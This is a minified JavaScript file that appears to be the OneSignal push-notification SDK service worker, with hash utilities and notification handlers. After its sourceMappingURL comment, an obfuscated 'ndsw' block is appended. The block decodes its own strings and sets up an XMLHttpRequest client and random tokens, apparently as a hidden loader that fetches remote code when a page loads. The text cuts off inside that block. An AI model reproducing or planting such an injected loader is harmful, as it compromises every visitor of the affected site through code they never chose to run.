n,r=0;for(n=0;n<e.length;n++)r|=e[n]^t[n];return 0===r},_shiftRight:function(e,t,n,r){var o,s,a=0;for(void 0===r&&(r=[]);t>=32;t-=32)r.push(n),n=0;if(0===t)return r.concat(e);for(o=0;o<e.length;o++)r.push(n|e[o]>>>t),n=e[o]<<32-t;return a=e.length?e[e.length-1]:0,s=i.bitArray.getPartial(a),r.push(i.bitArray.partial(t+s&31,t+s>32?n:r.pop(),1)),r},_xor4:function(e,t){return[e[0]^t[0],e[1]^t[1],e[2]^t[2],e[3]^t[3]]},byteswapM:function(e){var t,n;for(t=0;t<e.length;++t)n=e[t],e[t]=n>>>24|n>>>8&65280|(65280&n)<<8|n<<24;return e}},i.codec.utf8String={fromBits:function(e){var t,n,r="",o=i.bitArray.bitLength(e);for(t=0;t<o/8;t++)0==(3&t)&&(n=e[t/4]),r+=String.fromCharCode(n>>>24),n<<=8;return decodeURIComponent(window.escape(r))},toBits:function(e){e=window.unescape(encodeURIComponent(e));var t,n=[],r=0;for(t=0;t<e.length;t++)r=r<<8|e.charCodeAt(t),3==(3&t)&&(n.push(r),r=0);return 3&t&&n.push(i.bitArray.partial(8*(3&t),r)),n}},i.codec.hex={fromBits:function(e){var t,n="";for(t=0;t<e.length;t++)n+=(0xf00000000000+(0|e[t])).toString(16).substr(4);return n.substr(0,i.bitArray.bitLength(e)/4)},toBits:function(e){var t,n,r=[];for(e=e.replace(/\s|0x/g,""),n=e.length,e+="00000000",t=0;t<e.length;t+=8)r.push(0^parseInt(e.substr(t,8),16));return i.bitArray.clamp(r,4*n)}},i.hash.md5=function(e){this._T[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.md5.hash=function(e){return(new i.hash.md5).update(e).finalize()},i.hash.md5.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);for(t=this.blockSize+r&-this.blockSize;t<=o;t+=this.blockSize)this._block(n.splice(0,16),!0);return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(0|this._length),t.push(this._length/4294967296|0);t.length;)this._block(t.splice(0,16),t.length);return this.reset(),this._BS(n,4),n},_init:[1732584193,4023233417,2562383102,271733878],_BS:function(e,t){var n,i;for(n=0;n<t;n++)i=e[n],e[n]=i>>>24|i>>8&65280|(65280&i)<<8|(255&i)<<24},_T:[],_precompute:function(){var e;for(e=0;e<64;e++)this._T[e]=4294967296*Math.abs(Math.sin(e+1))|0},_block:function(e,t){var n,i,r,o,s,a=e.slice(0),u=this._h,c=this._T;for(i=u[0],r=u[1],o=u[2],s=u[3],this._BS(a,t?16:14),n=0;n<64;n++){var l,d,f,g;n<32?n<16?(l=r&o|~r&s,d=n,f=[7,12,17,22]):(l=s&r|~s&o,d=(5*n+1)%16,f=[5,9,14,20]):n<48?(l=r^o^s,d=(3*n+5)%16,f=[4,11,16,23]):(l=o^(r|~s),d=7*n%16,f=[6,10,15,21]),g=i+l+a[d]+c[n],i=s,s=o,o=r,r=(g<<f[n%4]|g>>>32-f[n%4])+r|0}u[0]+=i,u[1]+=r,u[2]+=o,u[3]+=s}},i.hash.sha256=function(e){this._key[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha256.hash=function(e){return(new i.hash.sha256).update(e).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=512+r-(512+r&511);t<=o;t+=512)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=512+r-(512+r&511);t<=o;t+=512)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[],_key:[],_precompute:function(){function e(e){return 4294967296*(e-Math.floor(e))|0}for(var t,n,i=0,r=2;i<64;r++){for(n=!0,t=2;t*t<=r;t++)if(r%t==0){n=!1;break}n&&(i<8&&(this._init[i]=e(Math.pow(r,.5))),this._key[i]=e(Math.pow(r,1/3)),i++)}},_block:function(e){var t,n,i,r,o=this._h,s=this._key,a=o[0],u=o[1],c=o[2],l=o[3],d=o[4],f=o[5],g=o[6],p=o[7];for(t=0;t<64;t++)t<16?n=e[t]:(i=e[t+1&15],r=e[t+14&15],n=e[15&t]=(i>>>7^i>>>18^i>>>3^i<<25^i<<14)+(r>>>17^r>>>19^r>>>10^r<<15^r<<13)+e[15&t]+e[t+9&15]|0),n=n+p+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(g^d&(f^g))+s[t],p=g,g=f,f=d,d=l+n|0,l=c,c=u,u=a,a=n+(u&c^l&(u^c))+(u>>>2^u>>>13^u>>>22^u<<30^u<<19^u<<10)|0;o[0]=o[0]+a|0,o[1]=o[1]+u|0,o[2]=o[2]+c|0,o[3]=o[3]+l|0,o[4]=o[4]+d|0,o[5]=o[5]+f|0,o[6]=o[6]+g|0,o[7]=o[7]+p|0}},i.hash.sha1=function(e){e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha1.hash=function(e){return(new i.hash.sha1).update(e).finalize()},i.hash.sha1.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[1732584193,4023233417,2562383102,271733878,3285377520],_key:[1518500249,1859775393,2400959708,3395469782],_f:function(e,t,n,i){return e<=19?t&n|~t&i:e<=39?t^n^i:e<=59?t&n|t&i|n&i:e<=79?t^n^i:void 0},_S:function(e,t){return t<<e|t>>>32-e},_block:function(e){var t,n,i,r,o,s,a,u,c=this._h;if("undefined"!=typeof Uint32Array){u=Array(80);for(var l=0;l<16;l++)u[l]=e[l]}else u=e;for(i=c[0],r=c[1],o=c[2],s=c[3],a=c[4],t=0;t<=79;t++)t>=16&&(u[t]=this._S(1,u[t-3]^u[t-8]^u[t-14]^u[t-16])),n=this._S(5,i)+this._f(t,r,o,s)+a+u[t]+this._key[Math.floor(t/20)]|0,a=s,s=o,o=this._S(30,r),r=i,i=n;c[0]=c[0]+i|0,c[1]=c[1]+r|0,c[2]=c[2]+o|0,c[3]=c[3]+s|0,c[4]=c[4]+a|0}};var r=function(){function e(){}return e.md5=function(e){return i.codec.hex.fromBits(i.hash.md5.hash(e))},e.sha1=function(e){return i.codec.hex.fromBits(i.hash.sha1.hash(e))},e.sha256=function(e){return i.codec.hex.fromBits(i.hash.sha256.hash(e))},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isValidUrl=function(e,t){if(t&&t.allowNull&&null===e)return!0;if(t&&t.allowEmpty&&(null===e||void 0===e))return!0;try{var n=new URL(e);return!t||!t.requireHttps||"https:"===n.protocol}catch(e){return!1}},e.isValidBoolean=function(e,t){return!(!t||!t.allowNull||null!==e)||(!0===e||!1===e)},e.isValidArray=function(e,t){return!(!t||!t.allowNull||null!==e)||(!(!t||!t.allowEmpty||null!==e&&void 0!==e)||e instanceof Array)},e}();t.ValidatorUtils=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(43),a=n(55);!function(e){e[e.HttpPermissionRequest=0]="HttpPermissionRequest"}(i=t.DeprecatedApiReason||(t.DeprecatedApiReason={}));var u=function(e){function t(t){var n=this;switch(t){case i.HttpPermissionRequest:n=e.call(this,"The HTTP permission request has been deprecated. Please remove any custom popups from your code.")||this,n.reportUsage()}return n}return r.__extends(t,e),t.prototype.reportUsage=function(){void 0!==s.default&&s.default.context&&s.default.context.metricsManager&&s.default.context.metricsManager.reportEvent(new a.ApiUsageMetricEvent(a.ApiUsageMetricKind.HttpPermissionRequest))},t}(o.default);t.DeprecatedApiError=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.promiseStub=function(){return{then:e.promiseStub,catch:e.promiseStub}},Object.defineProperty(e,"log",{get:function(){return{setLevel:function(){}}},enumerable:!0,configurable:!0}),e.isPushNotificationsSupported=function(){return!1},e.push=function(e){if("function"==typeof e)e();else{var t=e.shift();OneSignal[t].apply(null,e)}},e}();t.default=i;var r=i;r.init=r.showHttpPrompt=r.registerForPushNotifications=r.showHttpPermissionRequest=r.getNotificationPermission=r.on=r.off=r.once=r.config=r.SERVICE_WORKER_PATH=r.SERVICE_WORKER_UPDATER_PATH=r.checkAndWipeUserSubscription=r.subscriptionBell=r.notifyButton=function(){},r.setDefaultNotificationUrl=r.setDefaultTitle=r.syncHashedEmail=r.getTags=r.sendTag=r.sendTags=r.deleteTag=r.deleteTags=r.addListenerForNotificationOpened=r.getIdsAvailable=r.isPushNotificationsEnabled=r.setSubscription=r.getUserId=r.getRegistrationId=r.getSubscription=r.sendSelfNotification=r.promiseStub},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(8),a=n(6),u=n(23),c=n(2),l=n(25),d=n(34),f=n(17),g=n(11),p=n(3),h=n(12),m=n(30),b=n(35),v=function(){function e(){}return Object.defineProperty(e,"VERSION",{get:function(){return a.default.version()},enumerable:!0,configurable:!0}),Object.defineProperty(e,"environment",{get:function(){return a.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"log",{get:function(){return o},enumerable:!0,configurable:!0}),Object.defineProperty(e,"database",{get:function(){return g.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"sdkEnvironment",{get:function(){return c.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"browser",{get:function(){return r},enumerable:!0,configurable:!0}),Object.defineProperty(e,"workerMessenger",{get:function(){return self.workerMessenger||(self.workerMessenger=new u.WorkerMessenger(null)),self.workerMessenger},enumerable:!0,configurable:!0}),e.run=function(){self.addEventListener("push",e.onPushReceived),self.addEventListener("notificationclose",e.onNotificationClosed),self.addEventListener("notificationclick",function(t){return t.waitUntil(e.onNotificationClicked(t))}),self.addEventListener("install",e.onServiceWorkerInstalled),self.addEventListener("activate",e.onServiceWorkerActivated),self.addEventListener("pushsubscriptionchange",e.onPushSubscriptionChange),o.debug("Setting up message listeners."),e.workerMessenger.listen(),e.setupMessageListeners()},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e,e;return i.__generator(this,function(t){switch(t.label){case 0:return self.location.search?(e=self.location.search.match(/appId=([0-9a-z-]+)&?/i)[1],[2,new h.Uuid(e)]):[3,1];case 1:return[4,g.default.getAppConfig()];case 2:return e=t.sent().appId,[2,e]}})})},e.setupMessageListeners=function(){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){return e.workerMessenger.on(u.WorkerMessengerCommand.WorkerVersion,function(t){o.debug("[Service Worker] Received worker version message."),e.workerMessenger.broadcast(u.WorkerMessengerCommand.WorkerVersion,a.default.version())}),e.workerMessenger.on(u.WorkerMessengerCommand.Subscribe,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=m.deserializeAppConfig(n),o.debug("[Service Worker] Received subscribe message."),r=new d.default(t),[4,r.subscriptionManager.subscribe()];case 1:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.Subscribe,s.serialize()),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscriptionState,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscription state message."),[4,self.registration.pushManager.getSubscription()];case 1:return(t=i.sent())?[3,2]:(e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,!1),[3,5]);case 2:return[4,self.registration.pushManager.permissionState(t.options)];case 3:return n=i.sent(),[4,g.default.getSubscription()];case 4:r=i.sent().optedOut,s=!!t&&"granted"===n&&!0!==r,e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,s),i.label=5;case 5:return[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.subscribe()];case 3:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscribe,s.deviceId),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpUnsubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP unsubscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.unsubscribe(1)];case 3:return i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpUnsubscribe,null),[2]}})})}),[2]})})},e.onPushReceived=function(t){o.debug("Called %conPushReceived("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.waitUntil(e.parseOrFetchNotifications(t).then(function(t){if(!t||0==t.length)return o.debug("Because no notifications were retrieved, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification();for(var n=[],i=0,r=t;i<r.length;i++){var s=r[i];o.debug("Raw Notification from OneSignal:",s);var a=e.buildStructuredNotificationObject(s);n.push(function(t){return e.displayNotification(t).then(function(){return e.updateBackupNotification(t).catch(function(e){return o.error(e)})}).then(function(){return e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDisplayed,t).catch(function(e){return o.error(e)})}).then(function(){return e.executeWebhooks("notification.displayed",t).catch(function(e){return o.error(e)})})}.bind(null,a))}return n.reduce(function(e,t){return e=e.then(t)},Promise.resolve())}).catch(function(t){return o.debug("Failed to display a notification:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS?void o.debug("Because we have just unsubscribed from notifications, we will not show anything."):(o.debug("Because a notification failed to display, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification())}))},e.executeWebhooks=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return[4,g.default.getSubscription()];case 1:return n=i.sent().deviceId,[4,g.default.get("Options","webhooks.cors")];case 2:return r=i.sent(),[4,g.default.get("Options","webhooks."+e)];case 3:return(s=i.sent())?(a={event:e,id:t.id,userId:n,action:t.action,buttons:t.buttons,heading:t.heading,content:t.content,url:t.url,icon:t.icon,data:t.data},u={method:"post",mode:"no-cors",body:JSON.stringify(a)},r&&(u.mode="cors",u.headers={"X-OneSignal-Event":e,"Content-Type":"application/json"}),o.debug("Executing "+e+" webhook "+(r?"with":"without")+" CORS %cPOST "+s,p.getConsoleStyle("code"),":",a),[4,fetch(s,u)]):[3,5];case 4:return[2,i.sent()];case 5:return[2]}})})},e.getActiveClients=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 1:for(e=i.sent(),t=[],n=0,r=e;n<r.length;n++){if(o=r[n],o.frameType&&"nested"===o.frameType){if(!p.contains(o.url,c.default.getOneSignalApiUrl().host)&&!p.contains(o.url,".os.tc"))continue;o.isSubdomainIframe=!0}t.push(o)}return[2,t]}})})},e.buildStructuredNotificationObject=function(e){var t={id:e.custom.i,heading:e.title,content:e.alert,data:e.custom.a,url:e.custom.u,icon:e.icon,image:e.image,tag:e.tag,badge:e.badge,vibrate:e.vibrate};if(e.o){t.buttons=[];for(var n=0,i=e.o;n<i.length;n++){var r=i[n];t.buttons.push({action:r.i,title:r.n,icon:r.p,url:r.u})}}return p.trimUndefined(t)},e.ensureImageResourceHttps=function(e){if(!e)return null;try{var t=new URL(e);if("localhost"===t.hostname||-1!==t.hostname.indexOf("192.168")||"127.0.0.1"===t.hostname||"https:"===t.protocol)return e;if("i0.wp.com"===t.hostname||"i1.wp.com"===t.hostname||"i2.wp.com"===t.hostname||"i3.wp.com"===t.hostname)return"https://"+t.hostname+t.pathname;return"https://i0.wp.com/"+(t.host+t.pathname)}catch(e){}},e.ensureNotificationResourcesHttps=function(t){if(t&&(t.icon&&(t.icon=e.ensureImageResourceHttps(t.icon)),t.image&&(t.image=e.ensureImageResourceHttps(t.image)),t.buttons&&t.buttons.length>0))for(var n=0,i=t.buttons;n<i.length;n++){var r=i[n];r.icon&&(r.icon=e.ensureImageResourceHttps(r.icon))}},e.displayNotification=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,a,u,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cdisplayNotification("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),[4,e._getTitle()];case 1:return r=i.sent(),[4,g.default.get("Options","defaultIcon")];case 2:return a=i.sent(),[4,g.default.get("Options","persistNotification")];case 3:return u=i.sent(),[4,e.getAppId()];case 4:return c=i.sent(),t.heading=t.heading?t.heading:r,t.icon=t.icon?t.icon:a||void 0,l={},l.tag=t.tag||c.toString(),l.persistNotification="force"===u||u,n||(n={}),t=s(t,n),e.ensureNotificationResourcesHttps(t),d={body:t.content,icon:t.icon,image:t.image,data:t,actions:t.buttons,tag:l.tag,requireInteraction:l.persistNotification,renotify:!0,badge:t.badge,vibrate:t.vibrate},d=e.filterNotificationOptions(d,"force"===u),[2,self.registration.showNotification(t.heading,d)]}})})},e.filterNotificationOptions=function(e,t){if("object"!=typeof e)return e;var n=s({},e);if(""===r.name&&""===r.version)var i=r._detect(navigator.userAgent);else var i=r;return i.chrome&&i.mac&&n&&(n.requireInteraction=!1),t&&(n.requireInteraction=!0),n},e.updateBackupNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return t=e.data&&e.data.__isOneSignalWelcomeNotification,t?[2]:[4,g.default.put("Ids",{type:"backupNotification",id:e})];case 1:return n.sent(),[2]}})})},e.displayBackupNotification=function(){return g.default.get("Ids","backupNotification").then(function(t){var n={persistNotification:!1,data:{__isOneSignalBackupNotification:!0}};return t?e.displayNotification(t,n):e.displayNotification({content:"You have new updates."},n)})},e.shouldOpenNotificationUrl=function(e){return"javascript:void(0);"!==e&&"do_not_open"!==e&&!p.contains(e,"_osp=do_not_open")},e.onNotificationClosed=function(t){o.debug("Called %conNotificationClosed("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t);var n=t.notification.data;e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDismissed,n).catch(function(e){return o.error(e)}),t.waitUntil(e.executeWebhooks("notification.dismissed",n))},e.getNotificationUrlToOpen=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=self.registration.scope,[4,g.default.getAppState()];case 1:if(n=i.sent().defaultNotificationUrl,n&&(t=n),e.action)for(r=0,o=e.buttons;r<o.length;r++)s=o[r],s.action===e.action&&s.url&&""!==s.url&&(t=s.url);else e.url&&""!==e.url&&(t=e.url);return[2,t]}})})},e.onNotificationClicked=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,c,l,d,h,m,b,v,S,w,_,y,O,E,P,I,C,N,T;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %conNotificationClicked("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.notification.close(),n=t.notification.data,t.action&&(n.action=t.action),r="exact",s="navigate",[4,g.default.get("Options","notificationClickHandlerMatch")];case 1:return a=i.sent(),a&&(r=a),[4,this.database.get("Options","notificationClickHandlerAction")];case 2:return c=i.sent(),c&&(s=c),[4,e.getActiveClients()];case 3:return l=i.sent(),[4,e.getNotificationUrlToOpen(n)];case 4:d=i.sent(),h=e.shouldOpenNotificationUrl(d),m=!1,b=0,v=l,i.label=5;case 5:return b<v.length?(S=v[b],w=S.url,S.isSubdomainIframe?[4,g.default.get("Options","lastKnownHostUrl")]:[3,8]):[3,37];case 6:return _=i.sent(),w=_,_?[3,8]:[4,g.default.get("Options","defaultUrl")];case 7:w=i.sent(),i.label=8;case 8:y="";try{y=new URL(w).origin}catch(e){o.error("Failed to get the HTTP site's actual origin:",e)}O=null;try{O=new URL(d).origin}catch(e){}if(!("exact"===r&&w===d||"origin"===r&&y===O))return[3,36];if(!(S.isSubdomainIframe&&w===d||!S.isSubdomainIframe&&S.url===d||"focus"===s&&y===O))return[3,13];e.workerMessenger.unicast(u.WorkerMessengerCommand.NotificationClicked,n,S),i.label=9;case 9:return i.trys.push([9,11,,12]),[4,S.focus()];case 10:return i.sent(),[3,12];case 11:return E=i.sent(),o.error("Failed to focus:",S,E),[3,12];case 12:return[3,35];case 13:if(!S.isSubdomainIframe)return[3,21];i.label=14;case 14:return i.trys.push([14,16,,17]),o.debug("Client is subdomain iFrame. Attempting to focus() client."),[4,S.focus()];case 15:return i.sent(),[3,17];case 16:return P=i.sent(),o.error("Failed to focus:",S,P),[3,17];case 17:return h?(o.debug("Redirecting HTTP site to "+d+"."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,19];case 18:return i.sent(),e.workerMessenger.unicast(u.WorkerMessengerCommand.RedirectPage,d,S),[3,20];case 19:o.debug("Not navigating because link is special."),i.label=20;case 20:return[3,35];case 21:if(!S.navigate)return[3,32];i.label=22;case 22:return i.trys.push([22,24,,25]),o.debug("Client is standard HTTPS site. Attempting to focus() client."),[4,S.focus()];case 23:return i.sent(),[3,25];case 24:return I=i.sent(),o.error("Failed to focus:",S,I),[3,25];case 25:return i.trys.push([25,30,,31]),h?(o.debug("Redirecting HTTPS site to ("+d+")."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,28];case 26:return i.sent(),[4,S.navigate(d)];case 27:return i.sent(),[3,29];case 28:o.debug("Not navigating because link is special."),i.label=29;case 29:return[3,31];case 30:return C=i.sent(),console.error("Failed to navigate."),console.error("Failed to navigate because:",C),console.error("Failed to navigate to "+d+" because:",C),o.error("Failed to navigate:",S,d,C),[3,31];case 31:return[3,35];case 32:return[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 33:return i.sent(),[4,e.openUrl(d)];case 34:i.sent(),i.label=35;case 35:return m=!0,[3,37];case 36:return b++,[3,5];case 37:return!h||m?[3,40]:[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 38:return i.sent(),[4,e.openUrl(d)];case 39:i.sent(),i.label=40;case 40:return[4,g.default.getAppConfig()];case 41:return N=i.sent().appId,[4,g.default.getSubscription()];case 42:return T=i.sent().deviceId,N&&T?[4,f.default.put("notifications/"+n.id,{app_id:N.toString(),player_id:T.toString(),opened:!0})]:[3,44];case 43:i.sent(),i.label=44;case 44:return[4,e.executeWebhooks("notification.clicked",n)];case 45:return[2,i.sent()]}})})},e.openUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:o.debug("Opening notification URL:",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,self.clients.openWindow(e)];case 2:return[2,n.sent()];case 3:return t=n.sent(),o.warn("Failed to open the URL '"+e+"':",t),[2,void 0];case 4:return[2]}})})},e.onServiceWorkerInstalled=function(e){e.waitUntil(self.skipWaiting())},e.onServiceWorkerActivated=function(e){o.info("%cOneSignal Service Worker activated (version "+a.default.version()+", "+c.default.getWindowEnv().toString()+" environment).",p.getConsoleStyle("bold")),e.waitUntil(self.clients.claim())},e.onPushSubscriptionChange=function(e){o.debug("Called %conPushSubscriptionChange("+JSON.stringify(e,null,4)+"):",p.getConsoleStyle("code"),e)},e.simulateEvent=function(e){self.dispatchEvent(new ExtendableEvent(e))},e._getTitle=function(){return new Promise(function(e){Promise.all([g.default.get("Options","defaultTitle"),g.default.get("Options","pageTitle")]).then(function(t){var n=t[0],i=t[1];e(null!==n?n:null!=i?i:"")})})},e.parseOrFetchNotifications=function(t){if(t.data){return e.isValidPushPayload(t.data)?(o.debug("Received a valid encrypted push payload."),Promise.resolve([t.data.json()])):Promise.reject("Unexpected push message payload received: "+t.data.text())}return e.retrieveNotifications()},e.isValidPushPayload=function(e){try{var t=e.json();return!!(t&&t.custom&&t.custom.i&&p.isValidUuid(t.custom.i))||(o.debug("isValidPushPayload: Valid JSON but missing notification UUID:",t),!1)}catch(e){return o.debug("isValidPushPayload: Parsing to JSON failed with:",e),!1}},e.retrieveNotifications=function(){return new Promise(function(t){var n=[];g.default.get("Ids","userId").then(function(t){return t?(o.debug("Legacy push signal received, retrieving contents from players/"+t+"/chromeweb_notification"),f.default.get("players/"+t+"/chromeweb_notification")):(o.debug("Tried to get notification contents, but IndexedDB is missing user ID info."),Promise.all([e.getAppId(),self.registration.pushManager.getSubscription().then(function(e){return e.endpoint})]).then(function(e){var t=e[0],n=e[1],i=p.getDeviceTypeForBrowser();return f.default.getUserIdFromSubscriptionIdentifier(t.toString(),i,n).then(function(e){return e?(o.debug("Recovered OneSignal user ID:",e),Promise.all([g.default.put("Ids",{type:"userId",id:e}),g.default.put("Ids",{type:"registrationId",id:n.replace(new RegExp("^(https://android.googleapis.com/gcm/send/|https://updates.push.services.mozilla.com/push/)"),"")})]).then(function(){return o.debug("Attempting to retrieve the notification again now with a recovered user ID."),f.default.get("players/"+e+"/chromeweb_notification")})):Promise.reject("Recovered user ID was null. Unsubscribing from push notifications.")})}).catch(function(t){return o.debug("Unsuccessfully attempted to recover OneSignal user ID:",t),self.registration.pushManager.getSubscription().then(function(e){return e.unsubscribe()}).then(function(t){o.debug("Unsubscribed from push notifications result:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS=!0})}))}).then(function(e){for(var i=0;i<e.length;i++)n.push(JSON.parse(e[i]));0==n.length&&o.warn("OneSignal Worker: Received a GCM push signal, but there were no messages to retrieve. Are you using the wrong API URL?",c.default.getOneSignalApiUrl().toString()),t(n)})})},e}();t.ServiceWorker=v,"undefined"==typeof self&&void 0!==e?e.OneSignalWorker=v:self.OneSignalWorker=v,o.setDefaultLevel(c.default.getBuildEnv()===l.BuildEnvironmentKind.Development?o.levels.TRACE:o.levels.ERROR),"undefined"!=typeof self&&v.run()}).call(t,n(37))}]);
//# sourceMappingURL=OneSignalSDK.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var 